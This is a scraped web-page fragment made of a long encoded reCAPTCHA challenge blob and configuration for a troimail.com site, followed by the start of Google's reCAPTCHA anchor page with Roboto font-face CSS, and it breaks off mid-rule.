lR0KsKKfVUlw4PDpMK1w4hgwrJiIcO/XBHDgCDCjcKKw55GbWbDuMKdwpkEasOcwqnDqMKZb8ONwo3Crgk5wpLDhElhO8OrwpbChcOcZcKaNsKXw6IAYMKPw7QEeMO/wpfCj2bCh8KMFQXCnMOoYsKjAcOBw4/CpMOsTAnDjcOewrTDtcO3ScK6wpbDg8ODw7Z2wpE7Vzodw6NobkR0fgDDmnPDqMKpGcOZXsOJw5cLKMOMOMK1wp0vwo3CksKQw7fDjhDDg8O5UMKmQAlRazHDncONWsOsw4DDkcKWwqpmw6vDtTonAkDCsTAaY3gwNks9w4YmH8OdwrhvEC7CpT/DsMKSwrh9wrIxOMKkE2HDgwwKUsKIZxFyw4zCr8OoR8KcWVN2w55eLFnCqsOjYwzDmRtQwpjCvcKGw6YGw7DDhcOdcMO9bELDiU/[base64]/DpBzDrcOkVAbDpcOFwrTCocK7w6vDmSsKeEdNw5YdwpzCjcKkwoYtOMKdwpfChFAowpjCnUDCqx7DrcKhwooKw6kcPllMwpA0KsK7wptxUSTCiU/ChHF3w5RNwqdYE2LDlTXDjsK3w4NNA8Obwo3CusOLIARdwppCUEFhw54yNMORw41Wwr85wqoHBMOcGsKXwrB4Dm9iIkzCgQVEFm/[base64]/EcO3Y2LCnGQXw7wEwrDDhWYqwqFcI8O/[base64]/wp7Dq8OpVMKwTcKcMWs3w7RIwosIK8Ohw7/Dj03DgB9cLMK2BcK6wo7ClMKOwoTCusOMwpfCqsKdVsOHJR4HAsKSCzjDosOmw7lfZx0eKlDDh8Krw63Dn2lgw6lCw7AvexvClMKywo/[base64]/dmAsw5bCtlwGTW7ClyTDgUjCqcOHw7TDu23Dr1XDqMK2HAZ4wpfDs8K/wrHDvMOgV8Kvwo0XFyHDmR1pwoDCsHVzTcKrHcOmTlzCvsKiP8OXA8KcwqNNw5bCu1nCqsKmf8KFTsK+woofKMOhw45dwqnDgcOeUGsqLMK5w7VsA8K7MknCusO2w7JjPsOSwpzChkPCmz0Ew6YawpNzKMKjYsKvZhPDuQ8/UsO9wpjCjMK6w4/[base64]/DtG/DlMKuw7fCh2jDjDlZUh/ClzAYw500w699wqnDkh/DjT3DgMKPDcOEw7VIwqzDksKVw5PCpUZDa8KtHcKPw6zDvMOdOQd0AXTCkjQgwqXDvW1Ww6fDunrCrmsMw605Fh/CjsOowqYGw4XDgnFREsK5CMKnHsKYQVgFMMKlaMKaw41vRCXDkELCjMKPRSkaP0Vnw50EL8KowqV4w4zDnjRew6DDrgXDmsO+w7PDlw3CixvDojNfwqDCsAEGW8KJAUzCh2HDusKuw4NmDXFMwpYJKcOxL8KYLU8jDTXCpk/[base64]/Cj0vDisO2eDfDhys3wp5UwpHCmMOhwqRfY2vDqsOYDhlBB2Z/wrbCnEthw7nCl8KASsOtPl5Xw742N8K+w4fClMOHwpfCicOrQXxdKzRPB1oZwrTDmFxfLsOWwq9ewqJHP8OQFsOgHsKhw4bDnMKcKMO7wp/[base64]/w6k2Dw0Ye8K/wr7DqsOKwohmw5Zlw7DCtMKnWcOGwoIZVcKKwoktw5PCpsOyw71CJsKaC8OxV8OIw5xDw5JIw5VHw4zCpzQzw4PDsMKaw711NcKLMgPClsKPdnrDlQfDo8OBw4XDgA0Nw6jCmMOHbsOgfMOWwqZxREVVw5zDsMOVwoY9RUjCkcKNwrLCvEhhwqPDssK5Vw/DkMKdCG/CrsOMNSTCgFQTwqHCkn7Dh3Z0w6ZlaMKHHUNjw4TCn8KOw5bDr8Kew4DDg1tmCMKqw5DCscKjFUtHw5jDrUMXw6TDm0dgw5jDgcOWID3DhknCqMK4J1tfwpPCqMOhw5oFwpfCpMO4wo9cw5fCmsK/AUtlQiJICMKIwqjDsnUfwqcXAWLCscOBIMOmTcOxGwQ0wqnDizgDwpDDi23CsMOYwqgaP8O5wqZiOMKga8KKwpw5wp/Dt8OWXA/CmcOcw5HDj8OFw6vDosKiYi07w7khWGzDhsK1wrrChsOyw4bCmMKqwqjClTDDjE1Lwq7DmcKfHREHaSbDig52wpvCkMKUwqTDt3/DoMKQw6Buw6jCqsOxw5pUeMOKw5vCrhbDi2vDk3BBKUvCom05dwkowqU2cMOuQScYfxDDpcOCw4l0wrUFw7fDsCXDuWjDtcKKwrnCl8KywoIDE8O0csOZMU9lMMKow77CkxMXNFjDscK/[base64]/CiWXDncO/PsKjHcKdQMKsw6rDqcKfw7zDux7CnDl0K3szXH/DpsKaHMObIsOQP8O6wpJhOUx4CWLCqxHDsGdvwoLDmk1vd8KMwqPDq8O1wpwrw7V1wpnCv8KFwrzDhsOGNcK9wozDtcOIwr9YNRTCj8Oxw6jCl8OdKX/DmsOdwofDhcKFLRfCvEIiwq5ZAcKswqHDlHhFw6cGecOidnEVQmxEwqfDm11xV8OJcsOBPW0wc3tKNsKaw4/CgsKmLMK5JCJIOEPCvgQ8bTfCsMKNwpLDuk7DmEPCqcKJwpDCinvDngDCpsKQHsKwI8Odwp/DrcK1YsKgRsOCwoPCljbCj1zDg0I7w4vCn8OAdwt9wobCkAM3w480w65KwolfC1cTwpoMw6VLUyYMVX/DmS7Dq8O6dR9Bw6EHTivCg20efMKNA8Okw5bCvi3CssKUwoLCgcObXsOkQx3CshhgwqLDghXCpMOcwoUpw5bDiMKHBFnDtz4rw5HDnB5XIwrDhsO1w5oywpzDrEdLIsOIw7djwozDl8KiwrrDhH8Sw4HCnMKGwrhNwpZ3LsOHw7PCh8KKPcO/FMKfw6TCicK8w64Iw57CtMOaw6J2WMKFTcOSK8OFw4TCoGTCgMOPBgnDvnLCqnA/wozDi8KqJ8K9wqEiwppwHmULwpw1LsKcwp4fMUERwrMWwr7DpWbCmcK+LkIhwoTCizRzesOMwrnDkcOSw77CmF/DrsK5YDxdwrvDtVdzIMOewpVYwqPCkcOZw49BwpBFwrPCrXZNVHHCtcK3BgRkw7rCpcKWD0NjwqDDrGbCkV4hMRDCumE9PzHClWvChzF1HWPCm8Ohw4HCmjLChDUKIsOWw7BnVsOkw5Nxw4TClsO+az9Rwo3DsGTCp0/DmlrDiwgkC8OxOsOXw7EOw5jDhhxYwrTCssKEw5zCkXbCggRBYw/[base64]/CvsKfw5pWwpLCusO8wpfCjkPDo8OGwq3DgzfDncKQw4XDpMKDBUPDl8OvHMOcw5dvY8K4IsOkHMKiFGopwr0Xe8OwTW7DoE7Dr23CkcOkRiXCmRrCicOqwo7Dm2/CmsOowqsyH3djwo5cw5w+wqzClsKGBcKlMsOHKgjCt8KxSsOaZjt3wqHDpsKVwqTDpsKlw7XDhMKOw4ZtwpjClsOLUMOnGcOww5RVwqY2woAVL2vDuMOMdsOuw5cQw71HwrcGATFow5FCw6haCcOqB1sfwr3Du8Otw6vDoMK6al/[base64]/wqkBa8K/w6HCunXDlsOdW8O1wqzCkDVMMzHDi8Ogwo3CnU/CizQdw7VPZl/[base64]/[base64]/CnMKwXMOrw4fDtcOdwpDDnjzDsGBifmbDlMK6I3V6wpLDo8K3wokewrvDtcOOwrfDlWVDXCEyw780woTCrQ0lw4Qcw78Tw6jDo8OfcMKiUsONwrzCusKewoDCiVpAw5nCjcKXdy4FE8K7KRLDgxvCszjCmMK8WMKSw4nDo8O5DkzCpMK/wqolH8KVwpDDmh7CrcO3MynDpDTCiS/DrTLDtMO+w5ANw6DCsi3DhFIlwpFbw4NFJcKeY8Olw458wqpSworClBfDnUEXw6vDlQzCuHbDqhsswp/Dq8K4w5JVez/DvlTCgMOvw4caw5XDpsOOwr7Cv2TDvMORwqjDvMKywq8WKw3CsnrDpxwdE0PDo2EUw7gUw7DCqVPCukXCtcKLwq7CrxQqwpTCncKNwpY8ZsOKwr5AdWDDp08fZMKdw7YQw4PCh8OTwp/DicOHDSnDg8KswoPCqCPDpsKmZMK0w4fCk8KiwobCqBUAHsK/by1nw6BewpBlwowlw7Iaw7TDnx8FBcOkw7BTw5ZHd3INwpfCuzTDqcK5wpbCmzrDlcOvw4vCoMOLQVhUJ0ZsF1YnEsKGw47DlMKfw5lGCGooN8KOwrwkSl/DjkpZbmTDtidfGwc3wovDj8KfARVcw6h1w5dfwobDkH3Dg8K8DlzDr8K1w7ZHwqYmwqI/w4/CkQ5jHMOHeMKowpVxw7kfD8O5YSQwI1HCmAjDhsOSwp/[base64]/az7Cgx0RAXjDnjzDhcKAwq3CgMOYBEvDjS5TwrjCoy1GwqzCsMKFwqk7w7/[base64]/DicOjAcOcPsOSwqNbTR7DmMKJAwfDn8Kawr/DsgvDo30Vwq7Cvwcnw4XDhzDCj8KVw79ewp7Ck8KAwpJFwoctw79Uw6gsd8K6F8OBF3PDosKeHVkJdcKrw4Q9w4jClUbCsk5Iw5zDu8O8wrdmHMKHOnXDr8KvAcOSQx3CoVrDp8K1Dy52JyPDn8OYTmLCk8OZw6DDvh/CuAfDoMKSwqoqCDgJFMOrcVNUw7M7w7hgTMOIwqZKYnnDnMOuw57DtsKFWsO+wolUAgnCjk3CvsKPbMO1wrjDs8KuwrzCnsOCwpLCtWBNwr4EdEPCtwAUWFfDiDbClsKJw5/[base64]/[base64]/woN9DcORB1LDn8O7wr/[base64]/IQQXw5fDtsOyw5HDj8Oiw61ow4XCsAlNwoPDiMOEw4bCvMOkagBxG8OoRQHCn8K2bcO1KQjCmC5vw77CscONw4vDtMKLw5VXRcOOPQzDgcOzw70gw7TDthbCqcOOfcOYLcOpB8KVe1V8wo8VQcO6cF/DjMKEVgTCnFrCny5sTcOzw4wswrgJw59vw5Riw5c2w51Zc38nwplwwrNkbXXDm8KGJcKJccK4H8KKc8OeZWDDiSsywoxJcgfDm8OJbHosasKxQBTCjsO0b8OQwpfDosKrbiHDoMKNJh/CrcKPw6/CvsOowoRwRcKgwrQQHh3CiQ7CkWHDucOQXsKOMMOiTkpawrzDmQNvw5LChAV7Y8Orw4oZBX4UwqbDk8OZA8K2GTAKdm7DlcK1w5V6w5/DgnPChkfCmwvDslNTwqHDosOXw4QzCcOAw4rCq8K8w6Ucc8K3wpHCocK2QsOubcOmw5tpQiRgwrHDo0HDiMOKccOCw4wnwppUEsOWdcOEwrQfwpg1byHCuQZWw6nCnB4Hw5UNMi3Cp8Klw5TDvn/[base64]/DtMKjw54kwpfCo2MowpnChcK5wrbDpGUYwrVawpV5RMKhw6/CnSTCjHvCp8OPR8OQw6zCtcKgLsOdwq3Cg8OkwrMXw5NpSmbDn8KNDiZawpLCv8OtwpjDt8KwwqINw7HDpsOYwr8Pw7vCncOHwoLCkMO3WxYDTQvDhcKBHMKPYi3DqwYGE1nCs1hZw5zCsR/CiMOIwpo+wpAVYl9+fcKkw7AsAUZNwrHCpyp6w7XDjcONRCB9wrwcw77DucOPO8Oaw4DDvFoqw5XDs8O4Cm/[base64]/FhErd0MSX8KEAMOfw5TDrMOQwodAwqvDvG03ZMKhSCJCFMOESGtTw7kzw7MmPMKPcsOFIcKxT8OvMcKLw4APQVHDvcK0w7E5PcKGwo1ow6DClEfCuMOJw6rCssKqw4rDlcOFw5AuwrhudcOIwoNFWgPDh8O6e8KTwp0sw6XCsV/ClMO2w5DDpH3DssKqQD1hw6LDpkkdVCF4TSpgWx9Lw5TDv3t0OsOiRMK7UQcAacKww73DiVVgaGzDiS1YRWcBN3/[base64]/Csylkw5g/wrFbw7lYSF7Cu8Klw7ESExV+fXkbRn5EcsOsX10Nw7kJw4zCt8OTwp1qBUtyw6cZZg5/wpvCocOGIVLCk3lqFsKaZ1JxO8OvwovDg8KmwosTDsKOXgQkBMKua8OYwr4Qe8KpagPCgsKtwrTDjsOgEsKuaC/DgsKLw5jCoCTDpsKkw5ZXw78kwrHDrMKAw4EmEjA/QsKYw4gmw67Cjj0Mwq8/fcOVw7EAwpIKGMORUcKow53DvMKQQ8KMwqhQwqXDkMKLBz0HGcKmKBPCscO8wrFkw5lDwpwfwq3DqMOUesKRwoHCssKwwrQ3amXDgcOdw47CgMK6IQRGw4PDvsK5En/CosOewobDusOUwrPCpsOvw5g3w4TCi8OSUcOre8OFHQzDkA7CucKmQXLCksOFwoPCqcODFFQRG2EOwrFhwqtTw6prwohOTm/ChnbDnhHCtU8PccO0PCgFwo8DwofDmxfCgcOOwoJeVcKBRSrDvQnCuMKZCFTCk0zDqAA+bcKPQXsoG3DDtMOdwpwcwr0oCsORw53DgTrDgsKBw7BywoXCjCTCpScxNU/CuxUQD8K6G8OgDcOwXsOSIsOTbmzDpsKeE8O2w4LDnMKdJsKvw5syBX3CpWrDsSXDlsOuw6pVJl/CvGrCslh+w49Dw5kEwrRXYjcNwpI/[base64]/DlGjCtcKuQMKzEsOnwqpBwobDrhBdwpHDlsOiw7vCkUfCrMOnNcOpXzUXDi8eJC17w4MrTcKdZMK1w4jCgMKRwrDDlQ/DisOtB0zDvAHCo8Oaw483NxNEw75Kw55uw43DoMOMw47Dv8KfTMOJDnAFw4gXwoB5wrU/w5PDj8OiXRLCisKNQCPCqRzDsFTCm8OCw6HCtcOBXcOxQcOQw6lqKMOwIcODw5YhLyXCsD/DtMOsw6DDl1gDIcK2w4YWVWYwQjc/[base64]/[base64]/Cs8K1w74xwrNXN0Ikw5wxG8Orw7/Dtg9ZCcONeMK1csKZwrzDjMKzKsOmN8K+w4nCpDvDl1LCpnvCkMKEwq3CtcKZH0fCoGNMW8O/wofCuHBjLw9ZX0dJPMOywooOcy4jNBNqw7EMwo8Vwq1JTMK0w4U1H8KXwoAkwobDosO9GXM/EB/[base64]/CvsKZcsKzK0Bbw5PDgR3CrHwDwr/Cm8OtdcKQDsOnw5XDksOvIBRgMWLCp8K4AS7CqMKsH8KcCMKkVSvDu0dBw4jCgyrCnUPCoTIAwoHCkMKSwpjDmh10fsKAwq84Cwdcw5hHwrl3GMOWwqR0wpUQCG8gw45GY8KFw7zDt8O1w5MGO8O/w6TDisORwpQiSzrCtMO4QMKbbm7DsCEbw7fDvj/CvQ5DwpPClsKTG8KOCiXCiMKhwpQ6BsKXw6zDhwwDwq0WH8OEVsODw5LDsMO0E8K8wr1wFcOtEcOnDzVZw5XCviXCtGfDgDXDmiDChjBII3M+TBBGwrTDssKNwqttcMOjeMKtw6PCgkLCo8Ksw7AYD8KvI2Fxw59+w7UWb8KvPANuwrAJBMKqEMO/bwbCn1RDVsO1DUvDtytcNMOKZMONwrJPEcK6cMOMa8Obw61jUwIyWiHCtmTChTHDoF9zUHjDp8Kmw6rDu8OmIEjDpz7CsMKDw6vDtnPCgMKIw7tCJjHDh2E3MBjCtsOXUXgswqHCscOkTRJ2T8KQE03DtcORH1bDqMO/wq9zd1cETcOQN8OOTws5bFPDvE3DgRcyw5zCk8K/wrUWCAjCnWoBJ8K5w7vDrDrCoUPDmcKPfMKyw6kZPMKYKVJaw6x+GcOkJwFEwrTDv2kreWdWw6rDq005wolhw6MCSm0CSMKEwqVQw5s8dcKGwoUXNsKMX8K7Nj7Cs8KBe10Rw6HCrcOEIzE+Ym/Dr8Kyw5Q4OBhiwokgwqjCn8O8UMOmw7how67Dt13ClMKvwrbDj8KiacObccKgw5nDpsKoFcKwcsO4w7fDsQTCtzrCnVRUThrDmcOuw6rDoyjCt8KKwoRmw7XDimlfw5XCp1QvJcKrXXvDt0DDlw/Dl2XCjcO7w4QIe8KHX8O7K8O6NcOlwpXCrMKUwo8Zw7x3wp1tC0zCm3TDvsKEPsOaw7kUwqfDlFzDocKbGWdqZ8OoOcKueEnCjMOnaCMrMcKmwq5ADxbDp0tGwq8iWcKIJkwNw4nDsHvDqMOzw4BuCcOvwrvCiUYMw55JU8O/HEHChVvDmwAMaAjDqcOBw7PDlDgJZGBNBsKJwqAywq9pw5XDk0FkChDCihDDlsKRHyHDt8Kpwpocw41Lwq4awoFOcMKGcyhzfsO6w67CmWoBw63DjMOvwr5iUcKaP8KNw6YXwqDCki3CsMKxw7XCrcO1wr1ew4HDhMKRbDlQw7XCp8K/w7IzXcO8aDs7w6YWYmbDoMO2w4lRfsK9dWNzw7HCvG9AQnJmLMOQwrnDs3Faw6AzX8OtJcOdwr3DmUXDiATCmsOnSMOJSTbCtcKWwr3CqkUuwrJUw7cxG8KmwrMSfzvCnBUPejMVTsKvw7/CiX1sFng+wqzCscK0VcKJwrDDs0PDv37ChsOywp0oYz13w4cGKsO9AsO2w6vCtUEaYcKswoZWT8O7w6vDgkrDsW/Cq38df8OWw6k2w5d3woJnfnXCn8OCcnMCO8KeemAFwrwjGXLDi8KCwoEedcOnwpslwo/Dl8KXwpsVw4fCtRbCs8OZwoU9w7TDsMKawqtCwp9wA8KgI8OGSQ5dwrrCosO6w7rDtQ3DrEU1w4/DjV0bacOcCBBow6EBwo4KMQ7DnjRSw5Z3w6DCjMKtwoXDgW9nPcKuw6nCpcKBF8OFLMO9w7YawpbCicONI8OhMsO1ZsK+UT3DsTVZw6PCuMKGwqnDgzbCqcKhw7k/BEjDjktdw5lsTlPCjw3Dt8OYdQNpc8KRb8KhwrHDj2hEw5/[base64]/CnXgvworCmTlLHcK9wrLCiMKdc3DCosOkNMKbUsO+PQc1MWbCvMKGCsKJwr5VwrjCpAsTwrpuw7bCnMKHTV5JdgEPwr3DtA3CtmDCsU3Du8OUG8KLw4nDryjDoMKzRxXCiitxw5MadsKMwq/Dg8OpUMOZwr3CiMKZAF3CrkTCijXCmF3DqCEAw70BYcOcHMKqw5YCbMKowr/CicK6w7MYJXnCpcORPnQaGcO1PsK5CBzCjHPChMO1wqkHZ0TCgxg9woc8EMOxUGlwwqfCjcOBNsKlwpjDjQtFK8KyXWsxcMKpGBDDk8KGdVrDscKSwqdhTcKbw7LDmcO7IHRNbmHCmmseTcKkQz/CocOGwrvCucOuFcKbw492SMK7SsKYW0MiATLDkANbw748woHClMOTVMOdfcOjBXxuSzzCkAg4woXCqkPDpiFJc0Iuw5BnesKAw4xdfQHChcOCQMKDTcOCOsKwRHlNfQ3DpkzDpMOGfcO6YsOKw63CoT7Cg8KUTgY9Im/DmMKCUw1dOFsSH8Kww4nDnz/[base64]/X0ozeRh0DcOLWcKWbcOkdTbCsU7Dl8OZw79uawzDpcOiwojDlBZec8ODwpVcw45Ew7I5wpvDlWNZUxHCjVLDpcO8HMOPwr1Xw5fDvcO4w4PDucOrIkUwSmvDgXUjwrPDgXItBcOIRsKnw7vDr8KiworDt8Kgw6Q/[base64]/[base64]/Cv8KuwrJtw5ZWw5XCk8Kjw7MtKsKIw7kGPWrDmcOtw4xuwoszcsKTwrRxA8O8wqzCpGnCkTHClcKew5BuR0p3wrtedcOncF0gw4IgMsO2w5XCqm5HasKlZMK1Z8KGKcO3PgzDvVvDkMK1TMKCCl1Ow7NnGA/DiMKGwpYyf8K2M8Kdw5LDkkfChxbDtQhsVMKBNsKkwobDqmTCiXs2KDbDjQ0gw6pMw7c+w5TChUbDocOuNhPDh8OIwoNmHMKQwqbDoHDCgcK0wqcXw6hGRMOkBcO0OsKnOsKaQ8O5YGDDqU7Cm8ObwrzDlDDCsWQnwoI1aG/Dg8Kqwq3DncO2dhbCnTnDrsO1w5XDuWA0UMK2wpMKw4bDpXzCtcK7wqcFw6tuamTDokx4UjzCmcOJSMO8OMKLwrLDpigZecOvwp0mw6fCoXtkV8OTwosRwpXDsMKtw7NkwqcWYwxKwpoHMxXDr8KMwowSw5nDmSI5wrgzFSRicn3CjGZ5wp/DlcKRTMKGCsOqcAvCu8Kdw4fDhcKmw7howptdMgzCnGfDqFdMw5bDk2UhAVLDn2U9eTk4w7fDg8KSw5Aqw4vCtcOOV8OFFMKwfcKOEXALwpzDhxTDhyHDhAfDsx3CjcKFfcOHfm1gBQsRa8OSw69OwpE5AsO9wr7DvlEtARgbw5rCkDshWSvCmwwowq/CjzceD8KeR8KKwoLDiGJHwp0Uw6HCtsK2wp7CgSkPw4V7wrJ5wpTDk0dYw4g5IjlSwpgRDcOVw4TDpEJXw4szJcOBwq3CjMOpwoHClVBgQlYzFAnCrcKWUR/Dqj5Kf8OmJcOmwocQwoLDj8OQWxQ/YsKAecKQQ8OSw4oYw6zDpcOnJMKsDsOBw5UocBhzw4cMw6RtXRswGV3CisO6blLDusKVwpfClTTDk8K/wofDljARBSIRw6PDi8ODKzkWw6VNEwgCDkXDozZzw5DCqsOwFh8hTW8ew4PCngDCnAfCqMKew5fDjiVEw4BOw6UYL8OPw4HDnHxFw6IDLlxJw4EDPsOvJDHDpyk6w7E9w7fCkFdXMBJYwqRcDsOWQCBTMcKMfsKzOF5Tw6LDpMKWwqZ4PTTCpDfCplHCsWhdHDnCry/[base64]/w4I+OncVc0vCjcOUw63DoWDDjG7DoDfCj3caIlNIW8OzwrfDrxJCScKWw5NhwqfDrMOzw49OwrJgAcOKYcKSASvDq8Kyw4N1J8Kmw7VIwqXCpAXDgMO1KxbCmFgGMhbCrMOKbMK0w6E/w7TDlcOBw6XCmMK2AcOlwqhQw7zClB/CpcOGwq/[base64]/[base64]/[base64]/Cu8KZMMKaaMOPDcO9MsK7IsOawo7CkMO3SMOFPG1xw4jCisKdHsO3GcOCZj/DojfCjsO8wrLDrcOrPzB9w6zDr8ODwo14w5fDg8OOwqDDlMKFAHfDkw/ChE/[base64]/S8KnXmLCoDzDpW0iW1Bwwqcpw5BKw5k7w6XDoy/[base64]/DpDlBO8KLdGTDrEvComUFw6p0T8O3QcOGw5rCvjvDsFwYEMO8wpNndsKhw5DDusKOwoBsB2ERwqzCpMOKRApRFSbDixdcT8OgV8Ofen9Xwr7DnwDDucK8UcOdZMKhHcO9W8KKD8ODwqdNwo5PZB3CiicgL3vDonbDv18LwoJtFzZyShg5NAfCksKca8OXDMKiw5/DvDjCgCXDs8OMwqbDhnZCw5XCgMOgwpcPJMKAW8OywrTCuynCrQ7DhQIlZMKqZnDDpxRpKMK8w6g+w5lWf8KXYzwmw4zCnjtrUhEdw4bDjsKGJDHCk8OOwobDjcOyw4YcGn1awpPCuMKcw75QPsKUw6/DlMKHJcKHwqLCosKkwoPCi04WHsOswoUOwqNbM8K5wqnCmcKNdQLCssOLXgnCnsKtUyDDlMOjwrLCki/CpwDCssOrw55MwrrDhcKpGW/DuiXCqnfDg8OtwoPDgBfDrl0+w6E9f8OPXsO6w73DpDvDuj7DoDjDixp6CF1SwoEWwprCnVkzQcK0JMOXw5QRTD0Rw7Q9XnnCgQXCosOIw7jDpcOMwq5OwqVpw5BdUsOqwq9twojDl8KHw7ovw6/Cv8KERMO3LMO6CMOkaQcLwolEw55pHMKCwpwabS3DusKXBsOAXwLCjcOHwrjDqDjDrsKtw6QVw4kywowrwoXCjTsmfcK/cXEhCMKuw5spQgAFwo7DmSDCiCFqw43Dm1DDtW/CnFIKw6wiw7/DtTxLdWbCj1zDgsK8w6E5wqBtJ8Kow6LDoVHDh8Olwp9Tw5/Dp8O1w47CvX3DqcK3wqFHeMOASnDCpcOrw50\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,352],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VbrhRg628W0xnBEybnnR7bI7CZaGUD16vgAVTHPvmos\\u003d\x22,0,0,null,1,1769210479845,0,0,[177],null,[207,34,50],\x22RC-9ZvQAgnW3KwFgg\x22,null,null,null,null,null,\x220dAFcWeA5ykFfHl_9B9OPUOeJecLMOWYlisloW8yQLBvAGVA7ziq-RdJACGkEm_1O1tnMR-vLIGXxWT__MYm-xY1ZB2iImDpMPlQ\x22,1769293280259]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gff2ch3mzaw7
body_size: 49284
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 